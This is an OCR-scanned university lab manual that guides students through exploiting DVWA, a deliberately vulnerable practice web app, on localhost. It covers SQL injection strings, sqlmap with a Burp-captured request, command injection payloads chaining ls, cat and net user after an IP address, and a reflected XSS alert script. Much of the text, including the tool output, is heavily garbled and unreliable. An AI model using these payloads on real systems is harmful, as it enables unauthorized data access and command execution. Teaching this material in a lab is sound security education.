

Enter 2 and Click submit

* 1. Low ThsPeouM Imoomptn8ym#nembMan0flennos*msrEyu:aasrues MKlflus ubDe

a platform to ieacfi a Téam basic expDitation techniques. ’devebperhasbedbn:uweaoosecweanappn:mm kawoacsâ»arl#Bengetoussstoreneamr KHQu-TmsopaonisanenenéonmihemedmmdE‹:a#y,w#tKamhAwe‹nharm+erdmnmnvemsa



d.* possoe M didTyre Est.ail vulneinh0W. n is usea to cnmpafe trn uulnerafae

PHPIDS

Pnmosvoepumruousouomecbnspxem)na *yer#s°uPoaseowenapp aoous.

DMA @ séñ/e as a Pre éxamgTe of how Weti AgpFgzaâon Firewâfs {WAFs) can I+eg Buprâve security W in









Vulnerability: SQL Injection



ID: 1

*First* nane : adlsin

5Mrnante : ado1n

##### More Information

* + haos://en.wlkt orqivrJI‹IfSOt, [gjectioa
  + haos”//+'r v¥v natsnazxer comJbloo/web-secunw/s<I\-tniecI'Ion“cheat”shoeM
  + httos”f/ourasp org cornmunitv/attacJcs/SDL Ir›fec11or›



DV¿WA

Vulnerability: SQL Injection

More Information

Enter %’ or ’1’=’1

It displays all the information.

User ID.

=

| Submit

ID: %’ or ’l’='Z

First name: admin Surname: admin

ID : b ‘ o r ’ I * = ' 1

Fi rst name : Go rd on SU rname : Brown

ID : 6 ' o r ' I ' = ' 1

Fi rst name : Ha c k SU rname : He

ID: %' *or* ’l'='I

First name: Pablo

Su rname : Pie as s o

ID : â ' o r ' I * = ’ 1 Fi rst name: Bob Su rname ! Sn i th



## Vulnerability: SQL Injection

More Information

Open burp suite





open burp suite



click proxy



it should be that interception on the data will be opened

In the linux terminal create a file with any file extension.

copy the content and paste in the file created using terminal

sqlinsas.txt

sql 1nsani. ext sql 1nsan . txt

GET /DVNA/ HTTP/1. 1

Host : 12 7. 0. 0 . 1

se c — ch — ua : " Not A; Brand " ; v= " 99 " , "Ch row i um" ; v= " 96 "

se c — ch —ua —i‹iob iTe : ? 0

se c — ch — ua — pI at fo rm : "L nu x"

to view the content of the created file.

samp.txt

GET /DVWA/vulnerdbllities/sqli/?id=26Submit=Submit HTTP/1. 1 Host: 127.0.0.1

sec-ch-ud: ” Not A ; Brdnd” ;v=”99”, ”Chromium” ; v=”96”

sec-ch—ud—mobile: ?0

sec-ch-ud-pldtform: ”Linux”

Upgrdde-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (HH TML, lil‹e Gecl‹o) Chrome/9b. 0. 664.45 Safdrl/537.36

Accept : text/htHl, dQpllCdtlOn/xhtml+Xml,dppllcdtion/xml; q=0.9, i dge/dvif, ima

ge/webp, lmdge/dpng,*/*;q=0.8,dppllcdtion/signed-exchdnge ; V=b3 ; q=0.9

Sec-Fetch-Site: sdme-origin

Sec-Fetch-Mode: ndvigdte

Se c — Fet ch — U se r: ? 1

Se c — Feb ch — Desk : d o c use no

Referee: http: //127.0.0. 1/DVWA/vulnerdbilities/sqli/?id=1&Submit=Submit

##### Let’s use sqlmap to exploit it:

* sqlmap —r sqImapIow.txt

samp.txt

[ !] legdl discldlmer: USdge of sqlmdp fOr dttdCklng tdrgets without prior mu tUdl Consent is illegdl. Ii is the end user's responsibility to obey dll dpp licdble locdl, Stdte dnd federdl ldWs. Developers dssume no lldblllty dnd dr e not responsible fOr dny misuse or ddmdge cdused by this progrdm

[*] STdrT1u§ Q 0€:31: 48 /2022-07-01/

##### To know the databases using sqlmap exploit





samp.txt

dVwd

[ ! ] legal disclaimer: Usage of sqlmap for attaching targets wit| out prior mu tUdl consent is illegal. It is the end user 's responsibility to obey dll dpQ llCdble lOCdl, Stdte dnd federdl ldWS. DeVelOperS dSSUme uO ldbillly dub dr e not responsible fOr dOy mlSUSe Or ddmdQe cdused by this progrdM

[*] Sidr{1ng Q 0€:33: 21 /2022—07—01/



 

samp.txt

[!] legdl dlscldimer: Usdge of sqlmdQ fOr dttdc|‹ing targets wlthout prior mu tudl consent is illegdl. It is the end user's responsibility to obey dll dpp llCdble local, stdte dnd federdl ldws. DeveloperS dssume no lldblllty dcd dr e not responsible for dny misuse or ddmdge cdused by this progrdm

[*] Stdrting Q 04:33:56 /2022—07-01/

open table columns



samp.txt

users

[ !] legdl dlscldimer: Usdge of Sqlmdp fOr dttdc|‹ing tdrgets wlthout prior mu tUdl consent is illegdl. It is the end user's responsibility to obey dll dpp licdble local, State and federal laws. Developers assume no liability and ar e not responsible for dny misuse or damage caused by this program

[*] Stdrtlng Q 04: 34: 30 /2022—07—01/

[

[

] [

] [

] p d rs i n g HTT P re q u e st I row ' s ari . t x I

] setting file for logging HTTP traffic



samp.txt

users

[ ! ] legal dlscldimer: Usdge of sqlmdp fOr dttdcl‹ing targets without prior mu tUdl Consent is illegdl. It is the end user's responsibility to obey dll dpp licdble locdl, Stdte dnd federdl ldWs. Developers dssume no lldblllty dnd dr e not responsible for dny misuse or ddmdge cdused by this program

[*] Stdrtlng O 0€:34:45 /2022—07—01/

[

[

] [

] [

] pdrslng HTTP request from ' sump.:xL '

] set t i n g I i T e f o r I og g i n g HTT P t rd I I i c

##### we get multiple login ids and passwords in hash values

VIVA Questions

1. What is an Attack?
2. What is VMWare?
3. What is SQL Injection Attack?

##### What is the command used to clear the privileges in kali linux ?

1. What is Burpsuite?

Experiment 4: Examination of a website to test the vulnerability of attacks. - XSS & CSRF & Command line injection attack.

— - ---Command Injection Attack—----------------------------------------------------------

sudo service apache2 start



Ma ’a*DB*" [C”n on e ) > cr e a t e d a t aba s e dvwa ; " " “’ " ""” ”“"* Quez•y OIL , 1 now af fee ted { e . eee sec }

Quez'y Ox , e rows a ffec t ed ( e. ez4 sec}

Ma v ia DB ( non e ) > gra n t aI I o n dvwa . to d vwaDloc aI h os t ; query oi‹, e rows af-£ectea { e. eel sec j

MariaDB ((none)j> flush privilleges;

EI?RDR l9G4 (42099): Yor1 have on error in yorlr SQL syntax; check the manrlal thot cc›rresp'onds to yorlr

MariaDB server version for the right syntax to use near ’privilleges' at line 1 MariaDB [(none)j> flush privileges;

Query Oft, 0 rows affected (0.00* sec)

Me z ia DU [ ( no n e ) > ex i t ;

Bye

/var/- /html/DUMA/config

a pa c he 2 s t a £ t

/var/www/ htmt/ DVWA/ con li g

goto browser and give <http://localhost/DVWA>or <http://127.0.0.1/DVWA/login.php>



DVWA

username: admin password: password

By Rampriya KiIari,Asst Prof, Dept of AIML26



click create database

we get <http://127.0.0.1/DVWA/index.php>



Goto DVWA security

##### By Rampriya KiIari,Asst Prof, Dept of AIML27



Click on impossible

as a platform to teach or learn basic exploitation tecl Medium - This sexing Is mainly to give an example t deveDper has oied but lailed to secure an applicatic explaitation techniques.



3. High — This opson is an extension to the medium diff **practices** to attempt to secure the code. The vulner exploitation, similar in various Capture The Flags (C Impassibte - This level should be secure against al! source code to the secure souroe code.

Prior to DVWA v1.9, Ihis level was knowu as 'high’.

Imre Submit

 P-Intrusion Detection System) is6 securii

PHPIDS works by likening any user supplied input against DVWA to serve as a live example of how Web Application I some cases how WAFs can be circumvented.



You can enable PHPIDS acrass this site for the duration of PHPIDS is currency: disabled. [E! D

Set as LOW and click Submit.

By Rampriya KiIari,Asst Prof, Dept of AIML28

DVWA Security6



Security Level





Enter IP address.

##### multiple commands using pipe or;

127.0.0.1;Is

YoucansetmesecunglevmaI-,meMum,ñgnor oM Theseou:ny|emn cmmgesmevnue‹afxy

’’devebperhastñed but#aleduisecure an’appicaoon.’kaNoaobasadiaDenge to useisto rsnnetMeir KHQt-Tusopéonisanemensimto#mmemumdEcu#y,wdhami›Awe‹nharm+erWmnmnvemd



PHPIDS

PflMOSvO.6(PHP-IuousouDmecnomS)mem)|sase0uGykgerts°HPbase0webap@cmhouu



You can enable OHPIDS acrass the slte for the duraâori of sion.

pf+oios «s currency aimaiea. Isiuaie pnptosl





Vulnerability: Command Injection



Ping a device

I2mefan lPaooness:

Piso *zv.0.e.1 (lzz.e.e.1) sb(B) bytes of data.

4 bytes trmn l3W.8.B.1: itmp_seg=1 ttl•6# tremoB.Blé ms 64 bytes from 127.B.e. i: icap_seq-2 ttl-6# tIme-e.0ss ms y es rra+ . . . : tcnp seqe • . as

6s Dytes r roo 12a . e . e. I : lcnp sact-s ttt-ss t -Lain.. e42 ms

--- 127.8.8.1 pint statistics ---

4 Qsckets transmitted, # received, fs8 Qacket loss, time 3eb6ms

t min avg/eax/mdev - e.oi /e.esz/e.ioe/e.e3i ms

More Information







##### 127.0.0.1;Is ../



* + - 1. ;cat ../view source.php



Use &&net user



Enter an IP aJddress-

PI NG 1 2T .O.B.1 (lP7.O.B.1) 5b(B4) bytes of data.

I’rom lZ7.B.0. 1: icmp_seq=I ttl=b4 time-B.Oiq m’s mom IZ7.0.O. 1: icmp seq=2 ttl=64 time=B.05B ms loom 127.R.O.1: icmp_seq=3 ttl-64 time=D..O43

64 bytes {com 127.0.D’.I: icmp_séq-4 itl-64 time=B.O55 ms

- lZ7.0.O. 1 ping s*atistics

a packets transmitted, %’ received, On packer loss, time 3O92ms rtt min/avg/max/mdev - O.0lé/0.OQ2/O.O58/Q.017 ms

net £J’ user fimiuc. options J Etarge’tsJ List users

net il

net £J

user DELWTE [misr. optionsJ [targets3 Delete specified user

user IHFO

List the Ghe s pe c 1 I ieb u se n

net fiJ user ADD §paszword) F-r containecJ l-F user flagsJ tmisc. options) Itarg‹ts]

Add specified user

net iJ user REUAFTE ltarpetaJ Rename specified user

Valid’ methods : tauto-detected i† not specifiedj ads

#tctive Oirectocy (LOAP/Kénberos)

az7.D.O.1&&r+e't user

Use &net user

##### By Rampriya KiIari,Asst Prof, Dept of AIML31



Vulnerability: Command Injection



Ping a device

Cuter an IP address: z 0 0 ne e | Submit

PING 127.é.0.1 (127.0.0.1) 56184) bytes of data.

64 bytes from 127.O.é.1: icmp seq=l ttl=64 txme=0.013 ms 64 bytes from 127.0.0.1: icmp seq=2 ttl=64 time=0.024 ms 64 bytes mom 127.B.é.l: icmp_seq=3 ttl=64 time=O.043 ms 64 bytes from 127.0.é.1: icmp_seg=4 ttl=64 time=O.044 ms

127.0.0.1 ping statistics -

4 packets transmitted, 4 received, 0% packet loss, time 3O92ms rtt min/avg/max/mdev = 0.013/0.031/0.044/0.013 ms

net [ user [mis c . opt z ons ] [ ta rge ts ]

Li st u ser s

net [ us er DELETE (mi s c . op t1 ons ] [ I a rg ets ]

Oe1ete spec zf ied u*5e r*

net [ user INFO [misc . opt ions ] [target s]

Li st t he domain groups *o1* the spec t f red use r



Open command prompt in the windows system and use the command ping 0.0.0.0&net user



'” i°°.I . i3'\! ! ''i ! 1. ! — @ ‹

Now use the command ping 0.0.0.0&Rnet user — replace & with &&



—------------------------------------------------XSS Attack------------------------------------------------------------

Click XSS Reflection





Enter any name in the text box and click submit.



Vulnerability: Reflected Cross Site Scripting (XSS)

What's your name" oHrd o i"Submit

Instrumions

Setup f Reset OB

More Information



CERF



SQL Injection {Bllna}

It displays as



## Vulnerability: Reflected Cross Site Scripting (XSS)



Whal's your name°

Setup I Reset DB



Brute flame Command Injection

C[M

Flle Upiaad insecure CAPTCMA

More Information

Now instead of any text let’s try some script text. Ex: <script>aIert('Hello World')</script>

DVWA

## Vulnerability: Reflected Cross Site Scripting (XSS)



\Vhat’s your ilame” Hue p a ( Wo I s ! Submit !

C„„„ , d „t„ „ More Information



CSRF

File Inclusion



Insecure CAPTCHA

It displays an alert as shown below



##### Click Ok

